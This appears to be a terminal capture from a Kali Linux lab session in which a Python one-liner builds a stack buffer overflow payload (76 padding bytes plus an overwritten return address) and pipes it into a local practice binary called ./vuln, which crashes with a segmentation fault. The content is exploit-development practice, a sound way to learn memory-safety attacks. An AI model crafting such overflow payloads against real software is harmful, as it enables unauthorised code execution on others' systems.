 ┌──(pwntools-venv)─(kali㉿vbox)-[~/Desktop]
└─$ python3 -c "import sys; sys.stdout.buffer.write(b'A'*76 + b'\x86\x91\x04\x08')" > payload.bin
┌──(pwntools-venv)─(kali㉿vbox)-[~/Desktop]
└─$ ./vuln < payload.bin
Enter input: You typed: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA��
zsh: segmentation fault  ./vuln < payload.bin